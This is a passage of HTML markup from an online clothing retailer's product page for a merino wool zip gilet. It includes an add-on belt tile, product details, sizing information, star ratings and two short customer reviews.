title="Casual Stretch Belt - Navy.

Price EUR 49.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/casual-stretch-belt---navy/ACB0224NAV.html?pf=pdp_addon_KNJ0363NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Casual Stretch Belt - Navy</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€49.95
</span>
<span aria-hidden="true">€49.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€49.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€49.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="49.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0224NAV"
data-url="https://www.charlestyrwhitt.com/eu/casual-stretch-belt---navy/ACB0224NAV.html?pf=pdp_addon_KNJ0363NAV"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0363NAV" data-pid = "ACB0224NAV" data-productfindingmethod="pdp_addon_KNJ0363NAV">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
KNJ0363NAV
</span>
<span class="accessibility-hidden">
Product code:
K N J 0 3 6 3 N A V
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
This gilet is knitted from 100% extra fine merino wool in a jersey stitch, with a funnel neck and zip-up front. It is finished with rib detailing on the neck, hem, and armhole cuffs, and has two pockets on either side of the zip. The merino fibres make it lightweight and soft, yet offer good insulation in cold weather, and the piece has been garment-washed for extra softness. An excellent layering piece, the gilet offers extra warmth in cold weather as part of both formal and casual looks.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100% Woolmark-certified merino wool
</li>

<li class="benefit-content pdp_bens_li">
Garment washed for softer finish
</li>

<li class="benefit-content pdp_bens_li">
Contrast back neck trim
</li>

<li class="benefit-content pdp_bens_li">
Machine washable
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="188d1c9c00c2374cfd496d6c35" dwContentID="pdp-ModelSize-KnitJersey-Robertas" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 188cm / 6'2"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model wears: M</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/eu/SS25-merino-zip-gilet.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="114">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.7/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
            










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Elegant, but not warm.
                        
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
